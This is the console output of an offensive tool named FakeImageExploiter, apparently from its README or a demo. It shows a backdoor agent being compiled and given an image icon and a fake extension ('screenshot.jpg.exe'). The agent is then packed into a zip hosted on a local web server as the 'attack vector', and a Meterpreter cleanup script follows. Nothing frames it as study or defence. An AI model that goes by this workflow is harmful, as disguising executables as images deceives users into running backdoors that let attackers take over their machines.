 +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+----+
|F|a|k|e|I|m|a|g|e|E|x|p|l|o|i|t|e|r|:|1.3|
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-----+
[☆] Building : evil agent ..
[☆] Compiling: agent using mingw32 ..
[☆] ResourceHacker.exe: found ..
[☆] Working: In backdoor agent ..
[☆] Change : backdoor agent icons ..
[☆] Change : backdoor agent extension ..
[☆] Port: all files to apache2 webserver ..
[☆] Creating: archive screenshot.zip ..
[☆] Creating: resource cleaner.rc ..
[☠] Metamorphosis: completed ..
ATTACK VECTOR: http://192.168.1.67/screenshot.zip
AGENT: /root/FakeImageExploiter/output/screenshot.jpg.exe
CLEAN: meterpreter > resource /root/FakeImageExploiter/output/cleaner.rc